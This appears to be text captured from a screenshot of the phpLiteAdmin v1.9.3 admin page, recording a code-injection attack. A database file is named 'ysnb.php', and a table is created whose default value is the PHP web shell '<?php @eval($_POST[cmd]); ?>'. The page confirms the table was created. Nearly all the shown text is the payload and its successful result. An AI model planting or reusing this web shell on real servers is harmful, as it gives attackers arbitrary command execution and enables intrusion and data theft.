 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test_users
[rw] /usr/databases/ysnb.php
/usr/databases/ysnb.php
[table] a
Create New Database [?]
Create
Log Out
/usr/databases/ysnb.php
Table 'a' has been created.
CREATE TABLE 'a' ('1' TEXT default '<?php @eval($_POST[cmd]); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0146 seconds.